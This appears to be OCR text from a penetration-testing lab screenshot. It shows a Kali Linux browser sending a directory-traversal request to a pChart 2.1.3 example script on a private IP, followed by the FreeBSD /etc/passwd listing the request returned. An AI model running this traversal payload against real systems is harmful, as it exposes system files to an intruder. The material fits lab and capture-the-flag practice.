 192.168.30.199/
403 Forbidden
192.168.30.199/pChart2.1.3/e
192.168.30.199/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin